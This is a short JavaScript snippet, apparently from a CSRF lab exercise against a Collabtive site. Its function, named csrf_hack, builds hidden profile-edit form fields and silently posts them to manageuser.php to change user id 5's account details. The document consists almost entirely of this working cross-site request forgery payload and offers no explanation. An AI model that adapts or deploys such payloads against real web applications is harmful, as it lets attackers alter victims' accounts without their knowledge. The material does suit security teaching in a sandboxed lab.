 function csrf_hack()
{
var fields;
fields+= "<input type='hidden' name='name' value='peter'>";
fields+= "<input type='hidden' name='userfile' value=''>";
fields+=  "<input type='hidden' name='role' value=''>";
fields+=  "<input type='hidden' name='email' value='ider@syr.com'>";
fields+=  "<input type='hidden' name='tel1' value='31111111111'>";
fields+=  "<input type='hidden' name='tel2' value=''>";
fields+=  "<input type='hidden' name='company' value='Syracuse University'>";
fields+=  "<input type='hidden' name='address1' value=''>";
fields+=  "<input type='hidden' name='address2' value=''>";
fields+=  "<input type='hidden' name='state' value='NY'>";
fields+=  "<input type='hidden' name='country' value=''>";
fields+=  "<input type='hidden' name='locale' value=''>";
fields+=  "<input type='hidden' name='tags' value=''>";
fields+=  "<input type='hidden' name='oldpass' value=''>";
fields+=  "<input type='hidden' name='newpass' value=''>";
fields+=  "<input type='hidden' name='repeatpass' value=''>";
fields+=  "<input type='hidden' name='admin' value=''>";
fields+=  "<input type='hidden' name='web' value=''>";
fields+=  "<input type='hidden' name='gender' value=''>";
fields+=  "<input type='hidden' name='zip' value=''>";
fields+=  "<input type='hidden' name='task' value=''>";
fields+=  "<input type='hidden' name='project' value=''>";
post('http://www.csrflabcollabtive.com/manageuser.php?action=edit&id=5&mode=edit',fields);
}